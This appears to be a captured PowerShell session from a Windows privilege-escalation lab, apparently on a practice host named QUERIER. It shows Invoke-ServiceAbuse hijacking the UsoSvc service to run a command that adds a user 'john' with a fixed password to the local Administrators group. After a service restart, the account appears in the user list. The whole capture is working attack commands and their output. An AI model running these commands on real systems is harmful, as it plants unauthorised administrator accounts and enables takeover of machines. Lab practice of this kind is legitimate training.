 PS C:\Windows\system32> Invoke-ServiceAbuse -Name 'UsoSvc'
ServiceAbused Command
------------- -------
UsoSvc        net user john Password123! /add && net localgroup Administrators john /add
PS C:\Windows\system32> Start-Service : Service 'Update Orchestrator Service (UsoSvc)' cannot be started due to the following error: Cannot
start service UsoSvc on computer '.'.
At line:1821 char:34
+ ...          $TargetService | Start-Service -ErrorAction SilentlyContinue
+                               ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OpenError: (System.ServiceProcess.ServiceController:ServiceController) [Start-Service],
   ServiceCommandException
    + FullyQualifiedErrorId : CouldNotStartService,Microsoft.PowerShell.Commands.StartServiceCommand
PS C:\Windows\system32> PS C:\Windows\system32>
PS C:\Windows\system32> Restart-Service UsoSvc
PS C:\Windows\system32> net user
User accounts for \\QUERIER
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
john                     mssql-svc                reporting
WDAGUtilityAccount
The command completed successfully.
Ms08067安全实验室